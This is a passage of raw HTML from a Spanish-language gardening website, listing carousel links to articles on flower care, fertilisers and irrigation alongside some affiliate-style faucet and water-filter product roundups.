			<a href="/como-se-hace-el-abono-con-cascara-de-huevo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo se hace el abono con cascara de huevo?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-tipos-de-margaritas-hay/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la variedad de margaritas: ¿Cuántos tipos existen y cómo identificarlos en tu jardín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flores-soportan-mejor-el-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 10 flores más resistentes al calor para tener un jardín floreciente todo el verano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-lavabo/de-laton-antiguo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/51cKAmt12hL._SL500_.jpg" alt="▷ Grifos de Lavabo de Laton Antiguo en OFERTA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Grifos de Lavabo de Laton Antiguo en OFERTA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-posos-de-cafe-en-la-horticultura/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/los-posos-de-cafe-en-la-horticultura-la-agricultura-1.jpg" alt="Los posos de café en la horticultura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los posos de café en la horticultura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conos-de-papel-para-golosinas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbricotiendatop/conos-de-papel-para-golosinas-bricotiendatop-2023-1.jpg" alt="Conos de papel para golosinas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conos de papel para golosinas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-abono-para-limoneros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo hacer abono para limoneros?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-mi-arbol-de-navidad-no-bebe-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué mi árbol de Navidad no bebe agua?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-no-florece-la-dalia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre las posibles causas por las que tu dalia no florece y cómo solucionarlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pais-tiene-mas-orquideas-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es el paraíso de las orquídeas: El país con más variedades del mundo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-15-flores-cortadas-mas-duraderas-para-ramos-y-arreglos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 15 flores cortadas más duraderas para ramos y arreglos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-clases-de-nardos-hay/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre las variedades de nardos existentes en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-nitrogeno-casero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Elabora tu propio fertilizante: Aprende cómo hacer nitrógeno casero para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cuidar-de-las-margaritas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">10 consejos para el cuidado de tus margaritas en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-bulbos-de-narcisos-en-maceta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para plantar bulbos de narcisos en maceta: todo lo que necesitas saber</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-del-arrepentimiento/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor del arrepentimiento: su significado y cómo cultivarla en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-riego-necesitan-las-dalias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para regar correctamente tus dalias: ¿cuánta agua necesitan?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-regalar-3-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás de regalar tres girasoles en la cultura de la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-la-manzanita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar la manzanita</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-no-florece-la-gardenia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre las razones por las que tu gardenia no florece y cómo solucionarlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-debe-cuidar-un-rosal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo se debe cuidar un rosal?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-los-pimientos-jimmy-nardello/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar los pimientos Jimmy Nardello</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-representa-la-envidia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor que simboliza la envidia en el mundo de la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-representa-el-dolor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Simbolismo en la jardinería: Descubre qué flor representa el dolor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significado-tienen-las-margaritas-blancas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El simbolismo de las margaritas blancas en la jardinería y su significado en diferentes culturas.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-se-puede-trasplantar-el-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce la mejor época para trasplantar tus lirios y asegura su crecimiento en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/27-mejores-arboles-de-hoja-perenne-para-paisajes-residenciales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">27 mejores árboles de hoja perenne para paisajes residenciales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-orlaya/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar Orlaya</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llama-la-flor-que-se-abre-en-el-dia-y-se-cierra-en-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el nombre y secretos de la flor que florece de día y se cierra de noche</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-crecen-los-lirios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre dónde crecen los lirios y cómo cultivarlos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-hay-que-regar-las-hortensias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía completa para regar tus hortensias: ¿cuánta agua necesitan realmente?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-hermosas-flores-que-florecen-en-verano-para-cortar-jardines/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 hermosas flores que florecen en verano para cortar jardines</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zapatero-de-palets-de-bricolaje/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Zapatero de palets de bricolaje</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-te-regalan-rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué hacer si te regalan rosas? Consejos útiles para cuidar y mantener tus nuevas flores.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-dura-una-orquidea-en-maceta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre la duración de una orquídea en maceta: consejos para mantenerla viva durante más tiempo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-dan-las-hortensias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce los secretos para el cultivo exitoso de hortensias en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-la-madreselva-de-coral/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar la madreselva de coral</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-grifos-de-cocina-dobles/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesgrifos/los-mejores-grifos-de-cocina-dobles-1.jpg" alt="Los Mejores Grifos de Cocina Dobles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Grifos de Cocina Dobles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/13-plantas-irlandesas-para-cultivar-este-dia-de-san-patricio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">13 plantas irlandesas para cultivar este día de San Patricio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tallos-rotos-de-flor-de-pascua-como-reparar-la-rotura-del-tallo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tallos rotos de flor de pascua: cómo reparar la rotura del tallo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-florecen-los-narcisos-al-ano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Narcisos: Descubre Cuántas Veces al Año Puedes Disfrutar de su Floración</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-elleci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31o+MJey1uL._SL160_.jpg" alt="▷ 【Top 10】Mejores Grifos de Cocina Elleci" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ 【Top 10】Mejores Grifos de Cocina Elleci</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-olor-del-nardo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El misterioso aroma del nardo en tu jardín: descubre su esencia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-dura-la-flor-de-loto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La duración de la flor de loto: todo lo que debes saber</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sistema-de-riego-por-aspersion-todo-lo-que-debe-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/cortar-el-cesped-mojado-es-una-buena-idea-la-agricultura-5.jpg" alt="Sistema de riego por aspersión: todo lo que debe saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sistema de riego por aspersión: todo lo que debe saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-la-festuca-azul/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar la festuca azul</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-plantas-de-agave/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar plantas de agave.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flores-resisten-mas-el-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las mejores flores para resistir el intenso calor del verano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todo-sobre-filtros-de-osmosis/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/712zhkaYdpL._AC_SL1500_.jpg" alt="Todo sobre filtros de osmosis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo sobre filtros de osmosis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-representa-al-hombre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor que mejor representa al hombre en su jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-helechos-espada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar helechos espada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-es-la-vida-de-una-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La longevidad de las rosas: ¿Por cuánto tiempo disfrutaremos de su belleza en nuestro jardín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-tarda-en-crecer-un-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tiempo de espera: ¿Cuánto tarda en crecer un lirio y cómo acelerar su crecimiento?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-la-flor-de-la-campanilla/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La campanilla: descubre la duración de su flor y cómo prolongar su belleza en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-potencia-debe-tener-una-bordeadora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué potencia debe tener una bordeadora?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-es-el-aroma-a-flor-de-loto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la fragancia celestial de la flor de loto en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cultivar-campanillas-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para cultivar campanillas en tu hogar: cuidados y tips</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-reproducir-los-nardos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para reproducir nardos en tu jardín de manera fácil y efectiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-con-los-bulbos-de-narcisos-despues-de-florecer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para el cuidado de bulbos de narcisos después de la floración</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-bulbos-se-pueden-plantar-en-invierno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 bulbos ideales para plantar en invierno y disfrutar de un jardín floreciente en primavera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-plantas-de-protea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar plantas de protea.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-podar-las-rosas-para-que-den-mas-flores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Secretos para una poda de rosas efectiva: ¡Más flores para tu jardín!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significado-tiene-la-flor-de-nardo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el simbolismo oculto detrás de la flor de nardo en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-del-amor-eterno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la belleza y simbolismo de la flor del amor eterno para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-florece-una-planta-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el ciclo de floración de los girasoles</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/preparar-el-coleo-para-el-invierno-como-pasar-el-invierno-en-las-plantas-de-coleo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Preparar el coleo para el invierno: cómo pasar el invierno en las plantas de coleo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-grifos-de-cocina-de-pared-rusticos/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesgrifos/los-mejores-grifos-de-cocina-de-pared-rusticos-1.jpg" alt="Los Mejores Grifos de Cocina de Pared Rústicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Grifos de Cocina de Pared Rústicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-semillas-de-girasol-salen-de-una-flor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la cantidad de semillas que produce una flor de girasol: curiosidades sobre su cultivo y cuidado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-eliminar-los-arbustos-invasivos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo eliminar los arbustos invasivos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-con-sensor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31apeCtvb9L._SL160_.jpg" alt="▷ 【Top 10】Mejores Grifos de Cocina Con Sensor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ 【Top 10】Mejores Grifos de Cocina Con Sensor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/27-tipos-diferentes-de-arandanos-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">27 tipos diferentes de arándanos para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-que-nunca-se-marchita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es la flor que nunca se marchita y cómo cultivarla en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-siembra-la-espinaca/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/como-se-siembra-la-espinaca-la-agricultura-1.jpg" alt="Cómo se siembra la espinaca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo se siembra la espinaca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-dia-se-regalan-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Día del Girasol: ¿Cuándo regalar esta hermosa flor en tus jardines?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-vinagre-al-pasto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué pasa si le pongo vinagre al pasto?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-no-florece-mi-ciclamen/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué no florece mi ciclamen?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-y-cuando-se-podan-las-margaritas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber para podar tus margaritas correctamente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-tan-venenosa-es-la-hortensia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuán tóxica puede ser la hortensia en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-vive-una-lantana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que debes saber sobre la esperanza de vida de las lantanas en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-variedades-de-lirio-siberiano-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">15 variedades de lirio siberiano para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/27-plantas-coloridas-para-jardines-de-sombra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">27 plantas coloridas para jardines de sombra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/6-variedades-de-ave-del-paraiso-para-su-jardin-interior-y-exterior/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">6 variedades de ave del paraíso para su jardín interior y exterior</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-diferencia-hay-entre-el-lirio-y-la-azucena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre las diferencias entre el elegante lirio y la fragante azucena en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-tipo-de-flor-es-una-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre todo sobre las rosas: su origen, tipos y cuidados necesarios en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-la-flor-de-loto-en-la-mano-de-fatima/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El simbolismo detrás de la flor de loto en la mano de Fátima: Un vistazo a su significado en la cultura y la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-estan-las-semillas-de-las-dalias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre dónde encontrar las semillas de las dalias en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
